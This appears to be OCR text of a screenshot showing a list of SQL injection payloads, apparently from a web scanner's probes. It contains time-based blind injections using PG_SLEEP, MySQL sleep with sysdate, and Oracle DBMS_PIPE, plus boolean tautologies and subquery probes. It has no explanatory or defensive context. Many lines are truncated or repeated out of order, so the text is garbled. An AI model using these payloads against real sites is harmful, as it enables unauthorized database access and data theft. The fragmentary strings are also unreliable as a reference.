
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT